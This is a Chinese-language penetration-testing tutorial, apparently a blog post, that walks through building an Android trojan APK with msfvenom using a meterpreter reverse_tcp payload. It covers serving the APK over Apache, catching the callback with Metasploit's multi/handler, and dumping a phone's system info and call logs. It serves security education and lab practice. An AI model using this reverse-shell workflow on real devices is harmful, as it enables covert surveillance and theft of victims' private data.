今天继续给大家介绍渗透测试相关知识,本文主要内容是MSF渗透测试android手机。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

一、Android木马生成



在Kali Linux设备上,我们先生成Android的木马,执行命令:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.83.199 LPORT=4444 R > exp.apk

即可生成名为exp.apk的木马程序,该命令的执行过程如下所示:

二、Android木马安装与监听



首先,我们在Kali Linux系统上开启监听功能。还是选择使用exploit/multi/handler模块,选择android/meterpreter/reverse_tcp作为payload,并设置LHOST参数为Kali Linux的IP地址,如下所示:



之后,我们执行run,开启监听功能。

我们把生成的木马放到/var/www/html/目录中,并开启apache2服务,以方便我们在Android目标机上下载该木马文件。

我们可以将Kali Linux设备选择桥接模式,并与一台Android手机连接到一个无线局域网上,然后就可以通过Android访问并下载我们生成的木马文件了,Android设备下载木马文件如下所示:

下载下来后,我们可以点击安装(注意:我们的木马毕竟没有经过加壳等处理,因此有可能无法通过手机自带的安全软件拦截,这也是正常的现象),结果如下所示:

三、效果检验

我们点击执行该程序,然后就可以在Kali Linux上看到已经建立了Android到Kali Linux上的连接了,如下所示:



我们可以执行一些命令,获取Android手机的一些信息,如下所示:



在上图中,我们执行并获取了Android手机的系统信息和通过记录信息,一共获取到760条通话记录,通话记录(部分)如下所示:

从以上可知,我们使用MSF渗透测试Android手机成功!

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200